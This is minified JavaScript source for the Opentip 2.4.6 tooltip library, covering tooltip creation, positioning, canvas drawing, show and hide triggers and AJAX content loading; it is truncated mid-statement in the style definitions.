var Opentip,firstAdapter,i,mouseMoved,mousePosition,mousePositionObservers,position,vendors,_i,_len,_ref,__slice=[].slice,__indexOf=[].indexOf||function(t){for(var e=0,i=this.length;i>e;e++)if(e in this&&this[e]===t)return e;return-1},__hasProp={}.hasOwnProperty;for(Opentip=function(){function t(e,i,o,s){var n,r,a,h,p,d,l,u,c,g,f,m,v,b,w=this;if(this.id=++t.lastId,this.debug("Creating Opentip."),t.tips.push(this),this.adapter=t.adapter,n=this.adapter.data(e,"opentips")||[],n.push(this),this.adapter.data(e,"opentips",n),this.triggerElement=this.adapter.wrap(e),this.triggerElement.length>1)throw Error("You can't call Opentip on multiple elements.");if(1>this.triggerElement.length)throw Error("Invalid element.");this.loaded=!1,this.loading=!1,this.visible=!1,this.waitingToShow=!1,this.waitingToHide=!1,this.currentPosition={left:0,top:0},this.dimensions={width:100,height:50},this.content="",this.redraw=!0,this.currentObservers={showing:!1,visible:!1,hiding:!1,hidden:!1},s=this.adapter.clone(s),typeof i=="object"?(s=i,i=o=void 0):typeof o=="object"&&(s=o,o=void 0),o!=null&&(s.title=o),i!=null&&this.setContent(i),s["extends"]==null&&(s["extends"]=s.style!=null?s.style:t.defaultStyle),h=[s],b=s;while(b["extends"]){if(d=b["extends"],b=t.styles[d],b==null)throw Error("Invalid style: "+d);h.unshift(b),b["extends"]==null&&d!=="standard"&&(b["extends"]="standard")}for(s=(f=this.adapter).extend.apply(f,[{}].concat(__slice.call(h))),s.hideTriggers=function(){var t,e,i,o;for(i=s.hideTriggers,o=[],t=0,e=i.length;e>t;t++)r=i[t],o.push(r);return o}(),s.hideTrigger&&s.hideTriggers.length===0&&s.hideTriggers.push(s.hideTrigger),m=["tipJoint","targetJoint","stem"],l=0,c=m.length;c>l;l++)p=m[l],s[p]&&typeof s[p]=="string"&&(s[p]=new t.Joint(s[p]));for(!s.ajax||s.ajax!==!0&&s.ajax||(s.ajax=this.adapter.tagName(this.triggerElement)==="A"?this.adapter.attr(this.triggerElement,"href"):!1),s.showOn==="click"&&this.adapter.tagName(this.triggerElement)==="A"&&this.adapter.observe(this.triggerElement,"click",function(t){return t.preventDefault(),t.stopPropagation(),t.stopped=!0}),s.target&&(s.fixed=!0),s.stem===!0&&(s.stem=new t.Joint(s.tipJoint)),s.target===!0?s.target=this.triggerElement:s.target&&(s.target=this.adapter.wrap(s.target)),this.currentStem=s.stem,s.delay==null&&(s.delay=s.showOn==="mouseover"?.2:0),s.targetJoint==null&&(s.targetJoint=new t.Joint(s.tipJoint).flip()),this.showTriggers=[],this.showTriggersWhenVisible=[],this.hideTriggers=[],s.showOn&&s.showOn!=="creation"&&this.showTriggers.push({element:this.triggerElement,event:s.showOn}),s.ajaxCache!=null&&(s.cache=s.ajaxCache,delete s.ajaxCache),this.options=s,this.bound={},v=["prepareToShow","prepareToHide","show","hide","reposition"],u=0,g=v.length;g>u;u++)a=v[u],this.bound[a]=function(t){return function(){return w[t].apply(w,arguments)}}(a);this.adapter.domReady(function(){return w.activate(),w.options.showOn==="creation"?w.prepareToShow():void 0})}return t.prototype.STICKS_OUT_TOP=1,t.prototype.STICKS_OUT_BOTTOM=2,t.prototype.STICKS_OUT_LEFT=1,t.prototype.STICKS_OUT_RIGHT=2,t.prototype["class"]={container:"opentip-container",opentip:"opentip",header:"ot-header",content:"ot-content",loadingIndicator:"ot-loading-indicator",close:"ot-close",goingToHide:"ot-going-to-hide",hidden:"ot-hidden",hiding:"ot-hiding",goingToShow:"ot-going-to-show",showing:"ot-showing",visible:"ot-visible",loading:"ot-loading",ajaxError:"ot-ajax-error",fixed:"ot-fixed",showEffectPrefix:"ot-show-effect-",hideEffectPrefix:"ot-hide-effect-",stylePrefix:"style-"},t.prototype._setup=function(){var t,e,i,o,s,n,r,a,h,p,d;for(this.debug("Setting up the tooltip."),this._buildContainer(),this.hideTriggers=[],h=this.options.hideTriggers,o=s=0,r=h.length;r>s;o=++s){if(e=h[o],i=null,t=this.options.hideOn instanceof Array?this.options.hideOn[o]:this.options.hideOn,typeof e=="string")switch(e){case"trigger":t=t||"mouseout",i=this.triggerElement;break;case"tip":t=t||"mouseover",i=this.container;break;case"target":t=t||"mouseover",i=this.options.target;break;case"closeButton":break;default:throw Error("Unknown hide trigger: "+e+".")}else t=t||"mouseover",i=this.adapter.wrap(e);i&&this.hideTriggers.push({element:i,event:t,original:e})}for(p=this.hideTriggers,d=[],n=0,a=p.length;a>n;n++)e=p[n],d.push(this.showTriggersWhenVisible.push({element:e.element,event:"mouseover"}));return d},t.prototype._buildContainer=function(){return this.container=this.adapter.create('<div id="opentip-'+this.id+'" class="'+this["class"].container+" "+this["class"].hidden+" "+this["class"].stylePrefix+this.options.className+'"></div>'),this.adapter.css(this.container,{position:"absolute"}),this.options.ajax&&this.adapter.addClass(this.container,this["class"].loading),this.options.fixed&&this.adapter.addClass(this.container,this["class"].fixed),this.options.showEffect&&this.adapter.addClass(this.container,""+this["class"].showEffectPrefix+this.options.showEffect),this.options.hideEffect?this.adapter.addClass(this.container,""+this["class"].hideEffectPrefix+this.options.hideEffect):void 0},t.prototype._buildElements=function(){var t,e;return this.tooltipElement=this.adapter.create('<div class="'+this["class"].opentip+'"><div class="'+this["class"].header+'"></div><div class="'+this["class"].content+'"></div></div>'),this.backgroundCanvas=this.adapter.wrap(document.createElement("canvas")),this.adapter.css(this.backgroundCanvas,{position:"absolute"}),typeof G_vmlCanvasManager!="undefined"&&G_vmlCanvasManager!==null&&G_vmlCanvasManager.initElement(this.adapter.unwrap(this.backgroundCanvas)),t=this.adapter.find(this.tooltipElement,"."+this["class"].header),this.options.title&&(e=this.adapter.create("<h1></h1>"),this.adapter.update(e,this.options.title,this.options.escapeTitle),this.adapter.append(t,e)),this.options.ajax&&!this.loaded&&this.adapter.append(this.tooltipElement,this.adapter.create('<div class="'+this["class"].loadingIndicator+'"><span>↻</span></div>')),__indexOf.call(this.options.hideTriggers,"closeButton")>=0&&(this.closeButtonElement=this.adapter.create('<a href="javascript:undefined;" class="'+this["class"].close+'"><span>Close</span></a>'),this.adapter.append(t,this.closeButtonElement)),this.adapter.append(this.container,this.backgroundCanvas),this.adapter.append(this.container,this.tooltipElement),this.adapter.append(document.body,this.container),this._newContent=!0,this.redraw=!0},t.prototype.setContent=function(t){return this.content=t,this._newContent=!0,typeof this.content=="function"?(this._contentFunction=this.content,this.content=""):this._contentFunction=null,this.visible?this._updateElementContent():void 0},t.prototype._updateElementContent=function(){var t;return(this._newContent||!this.options.cache&&this._contentFunction)&&(t=this.adapter.find(this.container,"."+this["class"].content),t!=null&&(this._contentFunction&&(this.debug("Executing content function."),this.content=this._contentFunction(this)),this.adapter.update(t,this.content,this.options.escapeContent)),this._newContent=!1),this._storeAndLockDimensions(),this.reposition()},t.prototype._storeAndLockDimensions=function(){var t;if(this.container)return t=this.dimensions,this.adapter.css(this.container,{width:"auto",left:"0px",top:"0px"}),this.dimensions=this.adapter.dimensions(this.container),this.dimensions.width+=1,this.adapter.css(this.container,{width:""+this.dimensions.width+"px",top:""+this.currentPosition.top+"px",left:""+this.currentPosition.left+"px"}),this._dimensionsEqual(this.dimensions,t)?void 0:(this.redraw=!0,this._draw())},t.prototype.activate=function(){return this._setupObservers("hidden","hiding")},t.prototype.deactivate=function(){return this.debug("Deactivating tooltip."),this.hide(),this._setupObservers("-showing","-visible","-hidden","-hiding")},t.prototype._setupObservers=function(){var t,e,i,o,s,n,r,a,h,p,d,l,u,c,g,f,m=this;for(o=arguments.length>=1?__slice.call(arguments,0):[],n=0,p=o.length;p>n;n++)if(i=o[n],e=!1,i.charAt(0)==="-"&&(e=!0,i=i.substr(1)),this.currentObservers[i]!==!e)switch(this.currentObservers[i]=!e,t=function(){var t,i,o;return t=arguments.length>=1?__slice.call(arguments,0):[],e?(i=m.adapter).stopObserving.apply(i,t):(o=m.adapter).observe.apply(o,t)},i){case"showing":for(c=this.hideTriggers,r=0,d=c.length;d>r;r++)s=c[r],t(s.element,s.event,this.bound.prepareToHide);t(document.onresize!=null?document:window,"resize",this.bound.reposition),t(window,"scroll",this.bound.reposition);break;case"visible":for(g=this.showTriggersWhenVisible,a=0,l=g.length;l>a;a++)s=g[a],t(s.element,s.event,this.bound.prepareToShow);break;case"hiding":for(f=this.showTriggers,h=0,u=f.length;u>h;h++)s=f[h],t(s.element,s.event,this.bound.prepareToShow);break;case"hidden":break;default:throw Error("Unknown state: "+i)}return null},t.prototype.prepareToShow=function(){return this._abortHiding(),this._abortShowing(),this.visible?void 0:(this.debug("Showing in "+this.options.delay+"s."),this.container==null&&this._setup(),this.options.group&&t._abortShowingGroup(this.options.group,this),this.preparingToShow=!0,this._setupObservers("-hidden","-hiding","showing"),this._followMousePosition(),this.options.fixed&&!this.options.target&&(this.initialMousePosition=mousePosition),this.reposition(),this._showTimeoutId=this.setTimeout(this.bound.show,this.options.delay||0))},t.prototype.show=function(){var e=this;return this._abortHiding(),this.visible?void 0:(this._clearTimeouts(),this._triggerElementExists()?(this.debug("Showing now."),this.container==null&&this._setup(),this.options.group&&t._hideGroup(this.options.group,this),this.visible=!0,this.preparingToShow=!1,this.tooltipElement==null&&this._buildElements(),this._updateElementContent(),!this.options.ajax||this.loaded&&this.options.cache||this._loadAjax(),this._searchAndActivateCloseButtons(),this._startEnsureTriggerElement(),this.adapter.css(this.container,{zIndex:t.lastZIndex++}),this._setupObservers("-hidden","-hiding","-showing","-visible","showing","visible"),this.options.fixed&&!this.options.target&&(this.initialMousePosition=mousePosition),this.reposition(),this.adapter.removeClass(this.container,this["class"].hiding),this.adapter.removeClass(this.container,this["class"].hidden),this.adapter.addClass(this.container,this["class"].goingToShow),this.setCss3Style(this.container,{transitionDuration:"0s"}),this.defer(function(){var t;if(e.visible&&!e.preparingToHide)return e.adapter.removeClass(e.container,e["class"].goingToShow),e.adapter.addClass(e.container,e["class"].showing),t=0,e.options.showEffect&&e.options.showEffectDuration&&(t=e.options.showEffectDuration),e.setCss3Style(e.container,{transitionDuration:""+t+"s"}),e._visibilityStateTimeoutId=e.setTimeout(function(){return e.adapter.removeClass(e.container,e["class"].showing),e.adapter.addClass(e.container,e["class"].visible)},t),e._activateFirstInput()}),this._draw()):this.deactivate())},t.prototype._abortShowing=function(){return this.preparingToShow?(this.debug("Aborting showing."),this._clearTimeouts(),this._stopFollowingMousePosition(),this.preparingToShow=!1,this._setupObservers("-showing","-visible","hiding","hidden")):void 0},t.prototype.prepareToHide=function(){return this._abortShowing(),this._abortHiding(),this.visible?(this.debug("Hiding in "+this.options.hideDelay+"s"),this.preparingToHide=!0,this._setupObservers("-showing","visible","-hidden","hiding"),this._hideTimeoutId=this.setTimeout(this.bound.hide,this.options.hideDelay)):void 0},t.prototype.hide=function(){var t=this;return this._abortShowing(),this.visible&&(this._clearTimeouts(),this.debug("Hiding!"),this.visible=!1,this.preparingToHide=!1,this._stopEnsureTriggerElement(),this._setupObservers("-showing","-visible","-hiding","-hidden","hiding","hidden"),this.options.fixed||this._stopFollowingMousePosition(),this.container)?(this.adapter.removeClass(this.container,this["class"].visible),this.adapter.removeClass(this.container,this["class"].showing),this.adapter.addClass(this.container,this["class"].goingToHide),this.setCss3Style(this.container,{transitionDuration:"0s"}),this.defer(function(){var e;return t.adapter.removeClass(t.container,t["class"].goingToHide),t.adapter.addClass(t.container,t["class"].hiding),e=0,t.options.hideEffect&&t.options.hideEffectDuration&&(e=t.options.hideEffectDuration),t.setCss3Style(t.container,{transitionDuration:""+e+"s"}),t._visibilityStateTimeoutId=t.setTimeout(function(){return t.adapter.removeClass(t.container,t["class"].hiding),t.adapter.addClass(t.container,t["class"].hidden),t.setCss3Style(t.container,{transitionDuration:"0s"}),t.options.removeElementsOnHide?(t.debug("Removing HTML elements."),t.adapter.remove(t.container),delete t.container,delete t.tooltipElement):void 0},e)})):void 0},t.prototype._abortHiding=function(){return this.preparingToHide?(this.debug("Aborting hiding."),this._clearTimeouts(),this.preparingToHide=!1,this._setupObservers("-hiding","showing","visible")):void 0},t.prototype.reposition=function(){var t,e,i,o=this;return t=this.getPosition(),t==null||(e=this.options.stem,this.options.containInViewport&&(i=this._ensureViewportContainment(t),t=i.position,e=i.stem),this._positionsEqual(t,this.currentPosition))?void 0:(this.options.stem&&!e.eql(this.currentStem)&&(this.redraw=!0),this.currentPosition=t,this.currentStem=e,this._draw(),this.adapter.css(this.container,{left:""+t.left+"px",top:""+t.top+"px"}),this.defer(function(){var t,e;return t=o.adapter.unwrap(o.container),t.style.visibility="hidden",e=t.offsetHeight,t.style.visibility="visible"}))},t.prototype.getPosition=function(t,e,i){var o,s,n,r,a,h,p,d,l;if(this.container)return t==null&&(t=this.options.tipJoint),e==null&&(e=this.options.targetJoint),r={},this.options.target?(p=this.adapter.offset(this.options.target),h=this.adapter.dimensions(this.options.target),r=p,e.right?(d=this.adapter.unwrap(this.options.target),d.getBoundingClientRect!=null?r.left=d.getBoundingClientRect().right+((l=window.pageXOffset)!=null?l:document.body.scrollLeft):r.left+=h.width):e.center&&(r.left+=Math.round(h.width/2)),e.bottom?r.top+=h.height:e.middle&&(r.top+=Math.round(h.height/2)),this.options.borderWidth&&(this.options.tipJoint.left&&(r.left+=this.options.borderWidth),this.options.tipJoint.right&&(r.left-=this.options.borderWidth),this.options.tipJoint.top?r.top+=this.options.borderWidth:this.options.tipJoint.bottom&&(r.top-=this.options.borderWidth))):r=this.initialMousePosition?{top:this.initialMousePosition.y,left:this.initialMousePosition.x}:{top:mousePosition.y,left:mousePosition.x},this.options.autoOffset&&(a=this.options.stem?this.options.stemLength:0,n=a&&this.options.fixed?2:10,o=t.middle&&!this.options.fixed?15:0,s=t.center&&!this.options.fixed?15:0,t.right?r.left-=n+o:t.left&&(r.left+=n+o),t.bottom?r.top-=n+s:t.top&&(r.top+=n+s),a&&(i==null&&(i=this.options.stem),i.right?r.left-=a:i.left&&(r.left+=a),i.bottom?r.top-=a:i.top&&(r.top+=a))),r.left+=this.options.offset[0],r.top+=this.options.offset[1],t.right?r.left-=this.dimensions.width:t.center&&(r.left-=Math.round(this.dimensions.width/2)),t.bottom?r.top-=this.dimensions.height:t.middle&&(r.top-=Math.round(this.dimensions.height/2)),r},t.prototype._ensureViewportContainment=function(e){var i,o,s,n,r,a,h,p,d,l,u,c;if(h=this.options.stem,s={position:e,stem:h},!this.visible||!e)return s;if(p=this._sticksOut(e),!p[0]&&!p[1])return s;if(l=new t.Joint(this.options.tipJoint),this.options.targetJoint&&(d=new t.Joint(this.options.targetJoint)),a=this.adapter.scrollOffset(),u=this.adapter.viewportDimensions(),c=[e.left-a[0],e.top-a[1]],i=!1,u.width>=this.dimensions.width&&p[0])switch(i=!0,p[0]){case this.STICKS_OUT_LEFT:l.setHorizontal("left"),this.options.targetJoint&&d.setHorizontal("right");break;case this.STICKS_OUT_RIGHT:l.setHorizontal("right"),this.options.targetJoint&&d.setHorizontal("left")}if(u.height>=this.dimensions.height&&p[1])switch(i=!0,p[1]){case this.STICKS_OUT_TOP:l.setVertical("top"),this.options.targetJoint&&d.setVertical("bottom");break;case this.STICKS_OUT_BOTTOM:l.setVertical("bottom"),this.options.targetJoint&&d.setVertical("top")}return i?(this.options.stem&&(h=l),e=this.getPosition(l,d,h),o=this._sticksOut(e),n=!1,r=!1,o[0]&&o[0]!==p[0]&&(n=!0,l.setHorizontal(this.options.tipJoint.horizontal),this.options.targetJoint&&d.setHorizontal(this.options.targetJoint.horizontal)),o[1]&&o[1]!==p[1]&&(r=!0,l.setVertical(this.options.tipJoint.vertical),this.options.targetJoint&&d.setVertical(this.options.targetJoint.vertical)),n&&r?s:((n||r)&&(this.options.stem&&(h=l),e=this.getPosition(l,d,h)),{position:e,stem:h})):s},t.prototype._sticksOut=function(t){var e,i,o,s;return i=this.adapter.scrollOffset(),s=this.adapter.viewportDimensions(),e=[t.left-i[0],t.top-i[1]],o=[!1,!1],0>e[0]?o[0]=this.STICKS_OUT_LEFT:e[0]+this.dimensions.width>s.width&&(o[0]=this.STICKS_OUT_RIGHT),0>e[1]?o[1]=this.STICKS_OUT_TOP:e[1]+this.dimensions.height>s.height&&(o[1]=this.STICKS_OUT_BOTTOM),o},t.prototype._draw=function(){var e,i,o,s,n,r,a,h,p,d,l,u,c,g,f,m,v,b,w,_=this;if(this.backgroundCanvas&&this.redraw){if(this.debug("Drawing background."),this.redraw=!1,this.currentStem){for(v=["top","right","bottom","left"],f=0,m=v.length;m>f;f++)u=v[f],this.adapter.removeClass(this.container,"stem-"+u);this.adapter.addClass(this.container,"stem-"+this.currentStem.horizontal),this.adapter.addClass(this.container,"stem-"+this.currentStem.vertical)}return r=[0,0],a=[0,0],__indexOf.call(this.options.hideTriggers,"closeButton")>=0&&(n=new t.Joint(((b=this.currentStem)!=null?b+"":void 0)==="top right"?"top left":"top right"),r=[this.options.closeButtonRadius+this.options.closeButtonOffset[0],this.options.closeButtonRadius+this.options.closeButtonOffset[1]],a=[this.options.closeButtonRadius-this.options.closeButtonOffset[0],this.options.closeButtonRadius-this.options.closeButtonOffset[1]]),o=this.adapter.clone(this.dimensions),s=[0,0],this.options.borderWidth&&(o.width+=this.options.borderWidth*2,o.height+=this.options.borderWidth*2,s[0]-=this.options.borderWidth,s[1]-=this.options.borderWidth),this.options.shadow&&(o.width+=this.options.shadowBlur*2,o.width+=Math.max(0,this.options.shadowOffset[0]-this.options.shadowBlur*2),o.height+=this.options.shadowBlur*2,o.height+=Math.max(0,this.options.shadowOffset[1]-this.options.shadowBlur*2),s[0]-=Math.max(0,this.options.shadowBlur-this.options.shadowOffset[0]),s[1]-=Math.max(0,this.options.shadowBlur-this.options.shadowOffset[1])),i={left:0,right:0,top:0,bottom:0},this.currentStem&&(this.currentStem.left?i.left=this.options.stemLength:this.currentStem.right&&(i.right=this.options.stemLength),this.currentStem.top?i.top=this.options.stemLength:this.currentStem.bottom&&(i.bottom=this.options.stemLength)),n&&(n.left?i.left=Math.max(i.left,a[0]):n.right&&(i.right=Math.max(i.right,a[0])),n.top?i.top=Math.max(i.top,a[1]):n.bottom&&(i.bottom=Math.max(i.bottom,a[1]))),o.width+=i.left+i.right,o.height+=i.top+i.bottom,s[0]-=i.left,s[1]-=i.top,this.currentStem&&this.options.borderWidth&&(w=this._getPathStemMeasures(this.options.stemBase,this.options.stemLength,this.options.borderWidth),g=w.stemLength,c=w.stemBase),e=this.adapter.unwrap(this.backgroundCanvas),e.width=o.width,e.height=o.height,this.adapter.css(this.backgroundCanvas,{width:""+e.width+"px",height:""+e.height+"px",left:""+s[0]+"px",top:""+s[1]+"px"}),h=e.getContext("2d"),h.setTransform(1,0,0,1,0,0),h.clearRect(0,0,e.width,e.height),h.beginPath(),h.fillStyle=this._getColor(h,this.dimensions,this.options.background,this.options.backgroundGradientHorizontal),h.lineJoin="miter",h.miterLimit=500,l=this.options.borderWidth/2,this.options.borderWidth?(h.strokeStyle=this.options.borderColor,h.lineWidth=this.options.borderWidth):(g=this.options.stemLength,c=this.options.stemBase),c==null&&(c=0),d=function(t,e,i){return i&&h.moveTo(Math.max(c,_.options.borderRadius,r[0])+1-l,-l),e?(h.lineTo(t/2-c/2,-l),h.lineTo(t/2,-g-l),h.lineTo(t/2+c/2,-l)):void 0},p=function(t,e,i){var o,s,n,a;return t?(h.lineTo(-c+l,0-l),h.lineTo(g+l,-g-l),h.lineTo(l,c-l)):e?(a=_.options.closeButtonOffset,n=r[0],i%2!==0&&(a=[a[1],a[0]],n=r[1]),o=Math.acos(a[1]/_.options.closeButtonRadius),s=Math.acos(a[0]/_.options.closeButtonRadius),h.lineTo(-n+l,-l),h.arc(l-a[0],-l+a[1],_.options.closeButtonRadius,-(Math.PI/2+o),s,!1)):(h.lineTo(-_.options.borderRadius+l,-l),h.quadraticCurveTo(l,-l,l,_.options.borderRadius-l))},h.translate(-s[0],-s[1]),h.save(),function(){var e,i,o,s,r,a,l,u,c,g,f;for(f=[],i=c=0,g=t.positions.length/2;g>=0?g>c:c>g;i=g>=0?++c:--c)r=i*2,a=i===0||i===3?0:_.dimensions.width,l=2>i?0:_.dimensions.height,u=Math.PI/2*i,o=i%2===0?_.dimensions.width:_.dimensions.height,s=new t.Joint(t.positions[r]),e=new t.Joint(t.positions[r+1]),h.save(),h.translate(a,l),h.rotate(u),d(o,s.eql(_.currentStem),i===0),h.translate(o,0),p(e.eql(_.currentStem),e.eql(n),i),f.push(h.restore());return f}(),h.closePath(),h.save(),this.options.shadow&&(h.shadowColor=this.options.shadowColor,h.shadowBlur=this.options.shadowBlur,h.shadowOffsetX=this.options.shadowOffset[0],h.shadowOffsetY=this.options.shadowOffset[1]),h.fill(),h.restore(),this.options.borderWidth&&h.stroke(),h.restore(),n?function(){var t,e,i,o,s;return i=e=_.options.closeButtonRadius*2,n+""=="top right"?(s=[_.dimensions.width-_.options.closeButtonOffset[0],_.options.closeButtonOffset[1]],t=[s[0]+l,s[1]-l]):(s=[_.options.closeButtonOffset[0],_.options.closeButtonOffset[1]],t=[s[0]-l,s[1]-l]),h.translate(t[0],t[1]),o=_.options.closeButtonCrossSize/2,h.save(),h.beginPath(),h.strokeStyle=_.options.closeButtonCrossColor,h.lineWidth=_.options.closeButtonCrossLineWidth,h.lineCap="round",h.moveTo(-o,-o),h.lineTo(o,o),h.stroke(),h.beginPath(),h.moveTo(o,-o),h.lineTo(-o,o),h.stroke(),h.restore(),_.adapter.css(_.closeButtonElement,{left:""+(s[0]-o-_.options.closeButtonLinkOverscan)+"px",top:""+(s[1]-o-_.options.closeButtonLinkOverscan)+"px",width:""+(_.options.closeButtonCrossSize+_.options.closeButtonLinkOverscan*2)+"px",height:""+(_.options.closeButtonCrossSize+_.options.closeButtonLinkOverscan*2)+"px"})}():void 0}},t.prototype._getPathStemMeasures=function(t,e,i){var o,s,n,r,a,h,p;if(r=i/2,n=Math.atan(t/2/e),o=n*2,a=r/Math.sin(o),s=2*a*Math.cos(n),p=r+e-s,0>p)throw Error("Sorry but your stemLength / stemBase ratio is strange.");return h=Math.tan(n)*p*2,{stemLength:p,stemBase:h}},t.prototype._getColor=function(t,e,i,o){var s,n,r,a,h;if(o==null&&(o=!1),typeof i=="string")return i;for(n=o?t.createLinearGradient(0,0,e.width,0):t.createLinearGradient(0,0,0,e.height),r=a=0,h=i.length;h>a;r=++a)s=i[r],n.addColorStop(s[0],s[1]);return n},t.prototype._searchAndActivateCloseButtons=function(){var t,e,i,o;for(o=this.adapter.findAll(this.container,"."+this["class"].close),e=0,i=o.length;i>e;e++)t=o[e],this.hideTriggers.push({element:this.adapter.wrap(t),event:"click"});return this.currentObservers.showing&&this._setupObservers("-showing","showing"),this.currentObservers.visible?this._setupObservers("-visible","visible"):void 0},t.prototype._activateFirstInput=function(){var t;return t=this.adapter.unwrap(this.adapter.find(this.container,"input, textarea")),t!=null?typeof t.focus=="function"?t.focus():void 0:void 0},t.prototype._followMousePosition=function(){return this.options.fixed?void 0:t._observeMousePosition(this.bound.reposition)},t.prototype._stopFollowingMousePosition=function(){return this.options.fixed?void 0:t._stopObservingMousePosition(this.bound.reposition)},t.prototype._clearShowTimeout=function(){return clearTimeout(this._showTimeoutId)},t.prototype._clearHideTimeout=function(){return clearTimeout(this._hideTimeoutId)},t.prototype._clearTimeouts=function(){return clearTimeout(this._visibilityStateTimeoutId),this._clearShowTimeout(),this._clearHideTimeout()},t.prototype._triggerElementExists=function(){var t;t=this.adapter.unwrap(this.triggerElement);while(t.parentNode){if(t.parentNode.tagName==="BODY")return!0;t=t.parentNode}return!1},t.prototype._loadAjax=function(){var t=this;if(!this.loading)return this.loaded=!1,this.loading=!0,this.adapter.addClass(this.container,this["class"].loading),this.setContent(""),this.debug("Loading content from "+this.options.ajax),this.adapter.ajax({url:this.options.ajax,method:this.options.ajaxMethod,onSuccess:function(e){return t.debug("Loading successful."),t.adapter.removeClass(t.container,t["class"].loading),t.setContent(e)},onError:function(e){var i;return i=t.options.ajaxErrorMessage,t.debug(i,e),t.setContent(i),t.adapter.addClass(t.container,t["class"].ajaxError)},onComplete:function(){return t.adapter.removeClass(t.container,t["class"].loading),t.loading=!1,t.loaded=!0,t._searchAndActivateCloseButtons(),t._activateFirstInput(),t.reposition()}})},t.prototype._ensureTriggerElement=function(){return this._triggerElementExists()?void 0:(this.deactivate(),this._stopEnsureTriggerElement())},t.prototype._ensureTriggerElementInterval=1e3,t.prototype._startEnsureTriggerElement=function(){var t=this;return this._ensureTriggerElementTimeoutId=setInterval(function(){return t._ensureTriggerElement()},this._ensureTriggerElementInterval)},t.prototype._stopEnsureTriggerElement=function(){return clearInterval(this._ensureTriggerElementTimeoutId)},t}(),vendors=["khtml","ms","o","moz","webkit"],Opentip.prototype.setCss3Style=function(t,e){var i,o,s,n,r;t=this.adapter.unwrap(t),r=[];for(i in e)__hasProp.call(e,i)&&(o=e[i],t.style[i]!=null?r.push(t.style[i]=o):r.push(function(){var e,r,a;for(a=[],e=0,r=vendors.length;r>e;e++)s=vendors[e],n=""+this.ucfirst(s)+this.ucfirst(i),t.style[n]!=null?a.push(t.style[n]=o):a.push(void 0);return a}.call(this)));return r},Opentip.prototype.defer=function(t){return setTimeout(t,0)},Opentip.prototype.setTimeout=function(t,e){return setTimeout(t,e?e*1e3:0)},Opentip.prototype.ucfirst=function(t){return t==null?"":t.charAt(0).toUpperCase()+t.slice(1)},Opentip.prototype.dasherize=function(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()})},mousePositionObservers=[],mousePosition={x:0,y:0},mouseMoved=function(t){var e,i,o,s;for(mousePosition=Opentip.adapter.mousePosition(t),s=[],i=0,o=mousePositionObservers.length;o>i;i++)e=mousePositionObservers[i],s.push(e());return s},Opentip.followMousePosition=function(){return Opentip.adapter.observe(document.body,"mousemove",mouseMoved)},Opentip._observeMousePosition=function(t){return mousePositionObservers.push(t)},Opentip._stopObservingMousePosition=function(t){var e;return mousePositionObservers=function(){var i,o,s;for(s=[],i=0,o=mousePositionObservers.length;o>i;i++)e=mousePositionObservers[i],e!==t&&s.push(e);return s}()},Opentip.Joint=function(){function t(t){t!=null&&(t instanceof Opentip.Joint&&(t+=""),this.set(t))}return t.prototype.set=function(t){return t=t.toLowerCase(),this.setHorizontal(t),this.setVertical(t),this},t.prototype.setHorizontal=function(t){var e,i,o,s,n,r,a;for(i=["left","center","right"],o=0,n=i.length;n>o;o++)e=i[o],~t.indexOf(e)&&(this.horizontal=e.toLowerCase());for(this.horizontal==null&&(this.horizontal="center"),a=[],s=0,r=i.length;r>s;s++)e=i[s],a.push(this[e]=this.horizontal===e?e:void 0);return a},t.prototype.setVertical=function(t){var e,i,o,s,n,r,a;for(i=["top","middle","bottom"],o=0,n=i.length;n>o;o++)e=i[o],~t.indexOf(e)&&(this.vertical=e.toLowerCase());for(this.vertical==null&&(this.vertical="middle"),a=[],s=0,r=i.length;r>s;s++)e=i[s],a.push(this[e]=this.vertical===e?e:void 0);return a},t.prototype.eql=function(t){return t!=null&&this.horizontal===t.horizontal&&this.vertical===t.vertical},t.prototype.flip=function(){var t,e;return e=Opentip.position[this.toString(!0)],t=(e+4)%8,this.set(Opentip.positions[t]),this},t.prototype.toString=function(t){var e,i;return t==null&&(t=!1),i=this.vertical==="middle"?"":this.vertical,e=this.horizontal==="center"?"":this.horizontal,i&&e&&(e=t?Opentip.prototype.ucfirst(e):" "+e),""+i+e},t}(),Opentip.prototype._positionsEqual=function(t,e){return t!=null&&e!=null&&t.left===e.left&&t.top===e.top},Opentip.prototype._dimensionsEqual=function(t,e){return t!=null&&e!=null&&t.width===e.width&&t.height===e.height},Opentip.prototype.debug=function(){var t;return t=arguments.length>=1?__slice.call(arguments,0):[],Opentip.debug&&(typeof console!="undefined"&&console!==null?console.debug:void 0)!=null?(t.unshift("#"+this.id+" |"),console.debug.apply(console,t)):void 0},Opentip.findElements=function(){var t,e,i,o,s,n,r,a,h,p;for(t=Opentip.adapter,h=t.findAll(document.body,"[data-ot]"),p=[],r=0,a=h.length;a>r;r++){i=h[r],n={},e=t.data(i,"ot"),(e===""||e==="true"||e==="yes")&&(e=t.attr(i,"title"),t.attr(i,"title","")),e=e||"";for(o in Opentip.styles.standard)s=t.data(i,"ot"+Opentip.prototype.ucfirst(o)),s!=null&&(s==="yes"||s==="true"||s==="on"?s=!0:(s==="no"||s==="false"||s==="off")&&(s=!1),n[o]=s);p.push(new Opentip(i,e,n))}return p},Opentip.version="2.4.6",Opentip.debug=!1,Opentip.lastId=0,Opentip.lastZIndex=100,Opentip.tips=[],Opentip._abortShowingGroup=function(t,e){var i,o,s,n,r;for(n=Opentip.tips,r=[],o=0,s=n.length;s>o;o++)i=n[o],i!==e&&i.options.group===t?r.push(i._abortShowing()):r.push(void 0);return r},Opentip._hideGroup=function(t,e){var i,o,s,n,r;for(n=Opentip.tips,r=[],o=0,s=n.length;s>o;o++)i=n[o],i!==e&&i.options.group===t?r.push(i.hide()):r.push(void 0);return r},Opentip.adapters={},Opentip.adapter=null,firstAdapter=!0,Opentip.addAdapter=function(t){return Opentip.adapters[t.name]=t,firstAdapter?(Opentip.adapter=t,t.domReady(Opentip.findElements),t.domReady(Opentip.followMousePosition),firstAdapter=!1):void 0},Opentip.positions=["top","topRight","right","bottomRight","bottom","bottomLeft","left","topLeft"],Opentip.position={},_ref=Opentip.positions,i=_i=0,_len=_ref.length;_len>_i;i=++_i)position=_ref[i],Opentip.position[position]=i;Opentip.styles={standard:{"extends":null,title:void 